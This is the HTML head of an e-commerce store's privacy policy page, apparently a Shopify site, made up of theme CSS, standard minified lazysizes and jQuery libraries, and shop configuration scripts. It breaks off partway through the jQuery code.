{.amazon-widget {flex-direction: column;}}.amazon-widget #ZlistWishlist {float: left;width: 40%;}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist {width: 100%;text-align: center;margin: 0 auto;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList {float: none;}}@media only screen and (max-width: 480px) {.amazon-widget #ZlistWishlist #ZooomyList label {float: none;margin: 0 auto;}}.amazon-widget .buy_now_button_app {float: right;width: 60%;}@media only screen and (max-width: 480px) {.amazon-widget .buy_now_button_app {width: 100%;text-align: left;}}.main_nav {border-bottom: 1px solid;color: #8dc036;}.vitals-vol__item {color: #000 !important;}.vitals-vol__title {text-align: left !important;}.vitals-vol__slider-wrapper {justify-content: left !important;}.buy_now_button_app .buy_now_button_app_list .custom-div {border: solid 1px #8dc036 !important;}.desc-upper p {margin: 0 0 0px !important;}.quick-shop-style--inline .product__extra-desc {font-size: 14px;}.quick-shop-style--inline .product__extra-desc ul {margin: 10px 0 0;padding: 0 0px;list-style: none;}.quick-shop-style--inline .product__extra-desc ul li {padding: 0;margin: 5px 0 0;text-align: left;position: relative;margin-left: 25px;}.quick-shop-style--inline .product__extra-desc ul li:before {content: "\e903";font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 16px;font-weight: bolder;color: #8dc036;margin-right: 10px;position: absolute;left: -24px;top: 3px;}.nutrition-tab .vt-accordion {font-size: 20px !important;font-weight: 500 !important;}.buy_now_button_app {margin: 10px 0 0 !important;}.collection-list-section .list-collection-wrapper .product-wrap {position: relative;}.collection-list-section .list-collection-wrapper .product-wrap .image-element__wrap img {-webkit-transform: scale(1);transform: scale(1);-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;}.collection-list-section .list-collection-wrapper .product-wrap:hover img {-webkit-transform: scale(1.3);transform: scale(1.3);}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption {position: static;}.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {background: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);height: 150px;width: 150px;display: flex;align-items: center;justify-content: center;line-height: 1.5em;font-size: 1.2em;padding: 5px;}@media (max-width: 640px) {.collection-list-section .list-collection-wrapper .product-wrap .collection-info__caption .title {height: 110px;width: 110px;font-size: 1em;}}.collection-info__caption:hover .block__heading .heading {color: #82ba23;}.collection-info__caption:hover .block__heading .subheading {color: #82ba23;}.collection-info__caption:hover .block__heading .title {color: #82ba23;}.collection-info__caption .block__heading .heading {display: block;width: 100%;font-size: 24px;font-weight: 400;text-transform: uppercase;margin-bottom: 5px;color: #000;}.collection-info__caption .block__heading .subheading {display: block;width: 100%;font-size: 18px;color: #000;}.vitals-upsell-suggestions {font-size: 16px !important;color: #ff0101 !important;font-weight: 800 !important;}.continue-shopping {width: 100%;min-height: 54px !important;}.mobile--hide {display: inline-block;}@media (max-width: 767px) {.mobile--hide {display: none;}}.desktop--hide {display: none;}@media (max-width: 767px) {.desktop--hide {display: inline-block;}}.desktop__box {margin-top: 0px !important;}.small__view .cart__item--title {margin: 0 auto 5px 0;font-size: 16px;}.small__view p {margin-bottom: 5px;}.small__view .modal_price {font-size: 16px;}.vtl-vd-widget .vtl-vd-widget__item a, .vtl-vd-widget a:visited, .vtl-vd-widget a span {color: #000000 !important;}.vtl-vd-widget .vtl-vd-svg-badge, .vtl-vd-widget .vtl-vd-simple-badge {background: #f2f9f9 !important;}.vtl-vd-table-widget__table {border: 2px solid #8dc036 !important;}.vtl-vd-table-widget__table-header-cell {background-color: #eff9ef !important;}.vtl-vd-table-widget__table-header-cell {border-bottom: 2px solid #8dc036 !important;}.vd__header {text-align: center;}.vd__header h4 {font-size: 1em;font-family: Roboto, sans-serif;font-weight: 600;color: #8dc036;}.vb_wrapper {display: flex;justify-content: center;align-items: center;text-align: center;margin-bottom: 25px;}.vb_wrapper .vd__copy-inner {margin-right: 15px;border: 1px solid #000000;padding: 10px;}.vb_wrapper .vd__copy-inner .offer__price {margin-bottom: 10px;color: #000;}.vb_wrapper .vd__copy-inner .buy__item {color: #8dc036;}.vtl-vd-table-widget__table {display: none;}.homepage-product-slider .flickity-prev-next-button {background: #fff;width: 60px;height: 60px;top: 50%;padding: 0;opacity: 1;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon {width: 35px;height: 60px;}.homepage-product-slider .flickity-prev-next-button .flickity-button-icon path {fill: #000000;}</style> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <script>
      
Shopify = window.Shopify || {};Shopify.theme_settings = {};Shopify.theme_settings.display_tos_checkbox = false;Shopify.theme_settings.go_to_checkout = false;Shopify.theme_settings.cart_action = "ajax";Shopify.theme_settings.collection_swatches = false;Shopify.theme_settings.collection_secondary_image = false;Shopify.theme_settings.show_multiple_currencies = false;Shopify.theme_settings.display_inventory_left = false;Shopify.theme_settings.inventory_threshold = 10;Shopify.theme_settings.limit_quantity = false;Shopify.theme_settings.menu_position = "inline";Shopify.theme_settings.newsletter_popup = true;Shopify.theme_settings.newsletter_popup_days = "0";Shopify.theme_settings.newsletter_popup_mobile = true;Shopify.theme_settings.newsletter_popup_seconds = 30;Shopify.theme_settings.pagination_type = "infinite_scroll";Shopify.theme_settings.search_pagination_type = "basic_pagination";Shopify.theme_settings.enable_shopify_review_comments = false;Shopify.theme_settings.enable_shopify_collection_badges = false;Shopify.theme_settings.quick_shop_thumbnail_position = "bottom-thumbnails";Shopify.theme_settings.product_form_style = "swatches";Shopify.theme_settings.sale_banner_enabled = false;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = false;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.search_option = "products";Shopify.theme_settings.search_items_to_display = 5;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = false;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";Shopify.translation.one_item_left = "item left";Shopify.translation.items_left_text = "items left";Shopify.translation.cart_savings_text = "Total Savings";Shopify.translation.cart_discount_text = "Discount";Shopify.translation.cart_subtotal_text = "Subtotal";Shopify.translation.cart_remove_text = "Remove";Shopify.translation.newsletter_success_text = "Thank you for joining our mailing list!";Shopify.translation.notify_email = "Enter your email address...";Shopify.translation.notify_email_value = "Translation missing: it.contact.fields.email";Shopify.translation.notify_email_send = "Send";Shopify.translation.notify_message_first = "Please notify me when ";Shopify.translation.notify_message_last = " becomes available - ";Shopify.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";Shopify.translation.add_to_cart = "Add to Cart";Shopify.translation.coming_soon_text = "Coming Soon";Shopify.translation.sold_out_text = "Sold Out";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "You Save";Shopify.translation.free_price_text = "Translation missing: it.settings.free_price_text";Shopify.translation.from_text = "from";Shopify.translation.new_text = "New";Shopify.translation.pre_order_text = "Pre-Order";Shopify.translation.unavailable_text = "Unavailable";Shopify.translation.all_results = "View all results";</script> <meta name="description" content="BackgroundMySuperFoods Ltd understands that your privacy is important to you and that you care about how your personal data is used and shared online. We respect and value the privacy of everyone who visits this website, www.mysuperfoods.com and will only collect and use personal data in ways that are described here, a" /> <link rel="shortcut icon" type="image/x-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"> <link rel="apple-touch-icon" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="57x57" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_57x57.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="60x60" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_60x60.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="72x72" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_72x72.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="76x76" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_76x76.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="114x114" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_114x114.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="180x180" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_180x180.png?v=1613786287"/> <link rel="apple-touch-icon" sizes="228x228" href="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogoNew-favicon_228x228.png?v=1613786287"/> <link rel="canonical" href="https://mysuperfoods.com/it/pages/privacy-policy" />

    

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'mysuperfoods.com',
      permanent_domain: 'mysuperfoods-com.myshopify.com',
      url: 'https://mysuperfoods.com',
      secure_url: 'https://mysuperfoods.com',
      money_format: "£{{amount}}",
      currency: "GBP"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'page';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Currency":1,"Product Upsell":3} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

    

<meta name="author" content="MySuperfoods">
<meta property="og:url" content="https://mysuperfoods.com/it/pages/privacy-policy">
<meta property="og:site_name" content="MySuperfoods"> <meta property="og:type" content="article"> <meta property="og:title" content="Privacy Policy"> <meta property="og:image" content="https://mysuperfoods.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x600.gif"><meta property="og:image:secure_url" content="https://mysuperfoods.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x600.gif"> <meta property="og:image:width" content=""><meta property="og:image:height" content=""> <meta property="og:image:alt" content=""> <meta property="og:description" content="BackgroundMySuperFoods Ltd understands that your privacy is important to you and that you care about how your personal data is used and shared online. We respect and value the privacy of everyone who visits this website, www.mysuperfoods.com and will only collect and use personal data in ways that are described here, a">																																																																																																												
																																																																																																													

<meta name="twitter:card" content="summary">

																																																																																																												
    
    
  
	<script>var loox_global_hash = '1768220347179';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#8dc036; }
:root { --lxs-rating-icon-color: #8dc036; }</style> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return 